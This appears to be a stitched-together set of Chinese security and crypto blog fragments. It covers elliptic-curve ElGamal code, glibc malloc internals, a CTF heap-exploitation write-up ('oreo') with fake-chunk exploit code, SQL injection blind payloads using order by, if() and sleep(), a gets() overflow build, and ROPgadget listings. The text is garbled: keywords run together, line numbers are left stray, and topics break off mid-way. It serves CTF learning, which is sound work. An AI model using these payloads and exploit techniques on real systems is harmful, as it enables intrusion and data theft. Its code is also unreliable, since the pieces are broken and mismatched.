在数学中,有限域(finite field)或伽罗瓦域(Galois field,为纪念埃瓦里斯特·伽罗瓦命名)是包含有限个元素的域。与其他域一样,有限域是进行加减乘除运算都有定义并且满足特定规则的集合。有限域最常见的例子是当 p 为素数时,整数对 p 取模。有限域的元素个数称为它的阶(order)。可以看出域是满足更多运算的群。
# Extended GCD defegcd(a, b): s0, s1, t0, t1 = 1, 0, 0, 1 while b > 0: q, r = divmod(a, b) a, b = b, r s0, s1, t0, t1 = s1, s0 - q * s1, t1, t0 - q * t1 pass return s0, t0, a
inv()这个函数实现了求乘法逆元的功能,使用扩展欧几里得算法。
1 2 3 4 5 6
# Get invert element definv(n, q): # div on ç a/b mod q as a * inv(b, q) mod q # n*inv % q = 1 => n*inv = q*m + 1 => n*inv + q*-m = 1 # => egcd(n, q) = (inv, -m, 1) => inv = egcd(n, q)[0] (mod q) return egcd(n, q)[0] % q
sqrt()这个函数实现了开平方的算法,需要注意的是这里的乘法运算是有限域上的模乘,因此采用试根的方式。q - i 与 i 构成一对相反数。
1 2 3 4 5 6 7 8
defsqrt(n, q): # sqrt on PN module: returns two numbers or exception if not exist assert n < q for i in range(1, q): if i * i % q == n: return (i, q - i) pass raise Exception("not found")
# elliptic curve as: (y**2 = x**3 + a * x + b) mod q # - a, b: params of curve formula # - p: prime number def__init__(self, a, b, p): assert0 < a and a < p and0 < b and b < p and p > 2 assert (4 * (a ** 3) + 27 * (b ** 2)) % p != 0 self.a = a self.b = b self.p = p # just as unique ZERO value representation for "add": (not on curve) self.zero = Coord(0, 0) pass
# Judge if the coordinate in the curve defis_valid(self, p): if p == self.zero: returnTrue l = (p.y ** 2) % self.p r = ((p.x ** 3) + self.a * p.x + self.b) % self.p return l == r
defat(self, x): # find points on curve at x # - x: int < p # - returns: ((x, y), (x,-y)) or not found exception
assert x < self.p ysq = (x ** 3 + self.a * x + self.b) % self.p y, my = sqrt(ysq, self.p) return Coord(x, y), Coord(x, my)
defneg(self, p): # negate p return Coord(p.x, -p.y % self.p)
# 1.无穷远点 O∞是零元,有O∞+ O∞= O∞,O∞+P=P # 2.P(x,y)的负元是 (x,-y mod p)= (x,p-y) ,有P+(-P)= O∞ # 3.P(x1,y1),Q(x2,y2)的和R(x3,y3) 有如下关系: # x3≡k**2-x1-x2(mod p) # y3≡k(x1-x3)-y1(mod p) # 若P=Q 则 k=(3x2+a)/2y1mod p # 若P≠Q,则k=(y2-y1)/(x2-x1) mod p defadd(self, p1, p2): # of elliptic curve: negate of 3rd cross point of (p1,p2) line if p1 == self.zero: return p2 if p2 == self.zero: return p1 if p1.x == p2.x and (p1.y != p2.y or p1.y == 0): # p1 + -p1 == 0 return self.zero if p1.x == p2.x: # p1 + p1: use tangent line of p1 as (p1,p1) line k = (3 * p1.x * p1.x + self.a) * inv(2 * p1.y, self.p) % self.p pass else: k = (p2.y - p1.y) * inv(p2.x - p1.x, self.p) % self.p pass x = (k * k - p1.x - p2.x) % self.p y = (k * (p1.x - x) - p1.y) % self.p return Coord(x, y)
defmul(self, p, n): # n times of elliptic curve r = self.zero m2 = p # O(log2(n)) add while0 < n: if n & 1 == 1: r = self.add(r, m2) pass n, m2 = n >> 1, self.add(m2, m2) pass return r
deforder(self, g): # order of point g assert self.is_valid(g) and g != self.zero for i in range(1, self.p + 1): if self.mul(g, i) == self.zero: return i pass raise Exception("Invalid order") pass
if __name__ == "__main__": # shared elliptic curve system of examples ec = EC(1, 18, 19) g, _ = ec.at(7) assert ec.order(g) <= ec.p
# ElGamal enc/dec usage eg = ElGamal(ec, g)
# mapping value to ec point # "masking": value k to point ec.mul(g, k) # ("imbedding" on proper n:use a point of x as 0 <= n*v <= x < n*(v+1) < q) mapping = [ec.mul(g, i) for i in range(eg.n)] plain = mapping[7]
if (__glibc_unlikely (size <= 2 * SIZE_SZ) || __glibc_unlikely (size > av->system_mem)) malloc_printerr ("malloc(): invalid size (unsorted)"); if (__glibc_unlikely (chunksize_nomask (next) < 2 * SIZE_SZ) || __glibc_unlikely (chunksize_nomask (next) > av->system_mem)) malloc_printerr ("malloc(): invalid next size (unsorted)"); if (__glibc_unlikely ((prev_size (next) & ~(SIZE_BITS)) != size)) malloc_printerr ("malloc(): mismatching next->prev_size (unsorted)"); if (__glibc_unlikely (bck->fd != victim) || __glibc_unlikely (victim->fd != unsorted_chunks (av))) malloc_printerr ("malloc(): unsorted double linked list corrupted"); if (__glibc_unlikely (prev_inuse (next))) malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)"); /* If a small request, try to use last remainder if it is the only chunk in unsorted bin. This helps promote locality for runs of consecutive small requests. This is the only exception to best-fit, and applies only when there is no exact fit for a small chunk. */ ................ unsorted_chunks (av)->bk = bck; bck->fd = unsorted_chunks (av);
if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0) || __builtin_expect (misaligned_chunk (p), 0)) malloc_printerr ("free(): invalid pointer"); /* We know that each chunk is at least MINSIZE bytes in size or a multiple of MALLOC_ALIGNMENT. */ // 检查大小是否大于最小的chunk,是否对齐 if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size))) malloc_printerr ("free(): invalid size");
check_inuse_chunk(av, p); /* If eligible, place chunk on a fastbin so it can be found and used quickly in malloc. */ // 检查该chunk是否符合fastbin if ((unsignedlong)(size) <= (unsignedlong)(get_max_fast ())) {
// 检查nextchunk的size是否小于最小chunk要求,或大于系统最大chunk if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size)) <= 2 * SIZE_SZ, 0) || __builtin_expect (chunksize (chunk_at_offset (p, size)) >= av->system_mem, 0)) { bool fail = true; /* We might not have a lock at this point and concurrent modifications of system_mem might result in a false positive. Redo the test after getting the lock. */ // 检查是否有lock if (!have_lock) { __libc_lock_lock (av->mutex); fail = (chunksize_nomask (chunk_at_offset (p, size)) <= 2 * SIZE_SZ || chunksize (chunk_at_offset (p, size)) >= av->system_mem); __libc_lock_unlock (av->mutex); }
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */ // 使用原子操作将该chunk插入其中 mchunkptr old = *fb, old2;
if (SINGLE_THREAD_P) { /* Check that the top of the bin is not the record we are going to add (i.e., double free). */ // 检查上一次插入的chunk是否与p相同,若相同则为double free if (__builtin_expect (old == p, 0)) malloc_printerr ("double free or corruption (fasttop)"); p->fd = old; *fb = p; } else do { /* Check that the top of the bin is not the record we are going to add (i.e., double free). */ if (__builtin_expect (old == p, 0)) malloc_printerr ("double free or corruption (fasttop)"); p->fd = old2 = old; } while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2)) != old2);
/* Check that size of fastbin chunk at the top is the same as size of the chunk that we are adding. We can dereference OLD only if we have the lock, otherwise it might have already been allocated again. */ // 确保插入前后相同 if (have_lock && old != NULL && __builtin_expect (fastbin_index (chunksize (old)) != idx, 0)) malloc_printerr ("invalid fastbin entry (free)"); }
下面我们来做一道题看看
OREO
Basic Info:
1 2 3 4 5 6
[*] '/ctf/work/pwn/fastbin/oreo/oreo' Arch: i386-32-little RELRO: No RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x8048000)
该程序的大概逻辑是这样的,这是一个枪支系统。枪支的结构体如下:
1 2 3 4 5
00000000 rifle struc ; (sizeof=0x38, mappedto_5) 00000000 descript db 25 dup(?) 00000019 name db 27 dup(?) 00000034 prev dd ? ; offset 00000038 rifle ends
defget_system_addr(addr, libc_addr): base = addr - libc_addr system_addr = base + system_libc log.info("system_addr -> " + hex(system_addr)) return system_addr
deffake_chunk(): # We need to make the size of chunk 0x41 for i in range(0x40-1): add_refles(str(i), "fuck u")
# make a chunk to set the house into link name = 'a' * 27 + p32(message_addr) desc = "fuck U!" log.info("name -> " + name) log.info("desc -> " + desc) add_refles(name, desc)
mysql> select * from order1; +------+----------+----------+ | id | username | password | +------+----------+----------+ | 1 | admin | uP10AcB | +------+----------+----------+ mysql> select * from order1 where username='' or 1 union select 1,2,'v' order by 3; +------+----------+----------+ | id | username | password | +------+----------+----------+ | 1 | admin | uP10AcB | | 1 | 2 | v | +------+----------+----------+
mysql> select * from order1 where username='' or 1 union select 1,2,'a' order by 3; +------+----------+----------+ | id | username | password | +------+----------+----------+ | 1 | 2 | a | | 1 | admin | uP10AcB | +------+----------+----------+
mysql> select * from order1 where username='' or 1 union select 1,2,'u' order by 3; +------+----------+----------+ | id | username | password | +------+----------+----------+ | 1 | 2 | u | | 1 | admin | uP10AcB | +------+----------+----------+
这里的order by 3是根据第三列进行排序,如果我们union查询的字符串比password小的话,我们构造的 1,2,a就会成为第一列,那么在源码对用户名做对比的时候,就会返回username error!,如果union查询的字符串比password大,那么正确的数据就会是第一列,那么页面就会返回password error!.
基于if()盲注
需要知道列名的情况: order by的列不同,返回的页面当然也是不同的,所以就可以根据排序的列不同来盲注。
1
order by if(1=1,id,username);
这里如果使用数字代替列名是不行的,因为if语句返回的是字符类型,不是整型.
不必知道列名: payload:
1
order by if(表达式,1,(selectidfrom information_schema.tables))
如果表达式为false时,sql语句会报ERROR 1242 (21000): Subquery returns more than 1 row的错误,导致查询内容为空,如果表达式为true是,则会返回正常的页面。
基于时间
1 2 3 4 5 6 7
order by if(1=1,1,sleep(1)) ``` 测试: ```sql select * from ha orderbyif(1=1,1,sleep(1)); #正常时间 select * from ha orderbyif(1=2,1,sleep(1)); #有延迟



__declspec(naked) int __stdcall function(int a, int b) { ;mov DestRegister, SrcImmediate(Intel) vs. movl $SrcImmediate, %DestRegister(AT&T) __asm mov eax, a __asm add eax, b __asm ret 8 }




root@Aurora:/home/code/pwn/challenge/1 # sudo gcc -o a buffer.c -no-pie -m32 -fno-stack-protector buffer.c: In function ‘vulnerable’: buffer.c:14:5: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-declaration] gets(buffer); ^~~~ fgets /bin/ld: /tmp/ccQDe6dj.o: infunction `vulnerable': buffer.c:(.text+0x97): 警告:the `gets'function is dangerous and should not be used.
root@Aurora:/home/code/pwn/challenge/1 # checksec a [*] '/home/code/pwn/challenge/1/a' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)
setvbuf(stdout, 0, 2, 0); setvbuf(_bss_start, 0, 1, 0); puts("There is something amazing here, do you know anything?"); gets((char *)&v4); printf("Maybe I will tell you next time !"); return0; }
ROPgadget --binary rop_libc1 --only "pop|ret" ==================================================== 0x0000000000001294 : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x0000000000001296 : pop r13 ; pop r14 ; pop r15 ; ret 0x0000000000001298 : pop r14 ; pop r15 ; ret 0x000000000000129a : pop r15 ; ret 0x0000000000001293 : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x0000000000001297 : pop rbp ; pop r14 ; pop r15 ; ret 0x000000000000116f : pop rbp ; ret 0x000000000000129b : pop rdx ; ret 0x0000000000001299 : pop rsi ; pop r15 ; ret 0x0000000000001295 : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret 0x0000000000001016 : ret 0x0000000000001072 : ret 0x2f 0x000000000000119a : ret 0xfffe
我们发现结果并不理想,由于这个程序太小了,里面竟然没有 pop rdi ; ret 这条指令,那么我们只好换个思路,为什么不直接使用libc.so里的gadgets呢?灵机一动之后,我们想到可用使用write()来泄漏libc.so里的指令地址,话不多说,先搜一下symbols地址:
1 2 3 4
ROPgadget --binary libc.so.6 --only "pop|ret" ===================================================== 0x000000000002456f : pop rdi ; pop rbp ; ret 0x0000000000023a5f : pop rdi ; ret
果然命中注定的那个它出现了,0x23a5f:pop rdi ; ret 就是我们想要的gadgets,我们可以构造rop链了。
0x0000000000106ab4 : pop r10 ; ret 0x0000000000024568 : pop r12 ; pop r13 ; pop r14 ; pop r15 ; pop rbp ; ret 0x0000000000023a58 : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x000000000006f529 : pop r12 ; pop r13 ; pop r14 ; pop rbp ; ret 0x000000000002fc29 : pop r12 ; pop r13 ; pop r14 ; ret 0x00000000000396f5 : pop r12 ; pop r13 ; pop rbp ; ret 0x0000000000023f85 : pop r12 ; pop r13 ; ret 0x00000000000b5399 : pop r12 ; pop r14 ; ret 0x00000000000c513d : pop r12 ; pop rbp ; ret 0x0000000000024209 : pop r12 ; ret 0x000000000002456a : pop r13 ; pop r14 ; pop r15 ; pop rbp ; ret 0x0000000000023a5a : pop r13 ; pop r14 ; pop r15 ; ret 0x000000000006f52b : pop r13 ; pop r14 ; pop rbp ; ret 0x000000000002fc2b : pop r13 ; pop r14 ; ret 0x00000000000396f7 : pop r13 ; pop rbp ; ret 0x0000000000023f87 : pop r13 ; ret






 ,则称G关于运算“ · ”形成一个循环群。
,则称G关于运算“ · ”形成一个循环群。